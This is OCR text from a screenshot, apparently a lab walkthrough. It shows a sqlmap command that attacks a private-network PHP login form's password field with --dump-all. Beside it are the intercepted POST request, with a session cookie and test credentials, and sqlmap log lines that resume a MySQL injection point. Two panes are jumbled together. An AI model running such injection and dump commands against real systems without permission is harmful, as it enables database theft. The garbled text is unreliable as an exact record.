 root@kali:~# sqlmap -r post_request -p mypassword --dump-all
Request Response
Raw Params Headers Hex
H
{1.2.3#stable}
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: en-US,en;q=0.5
POST checklogin.p
Accept-Encoding: gzip, deflate
V http://sqlmap.org
Referer: http://10.0.0.27/index.php
Cookie: PHPSESSID=9fc994a5f3058f56351c2ae209ee53b
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
liability and are not responsible for any misuse or damage caused by this
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
[*] starting at 11:37:23
myusername=john&mypassword=pw&Submit=Login
[11:37:23] [INFO] parsing HTTP request from 'post_request'
[11:37:23] [INFO] resuming back-end DBMS 'mysql'
< + > Type a search term
[11:37:23] [INFO] testing connection to the target URL
[11:37:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session: